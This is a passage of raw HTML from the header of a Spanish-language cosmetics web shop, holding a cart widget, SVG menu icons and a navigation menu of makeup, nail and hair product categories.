118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
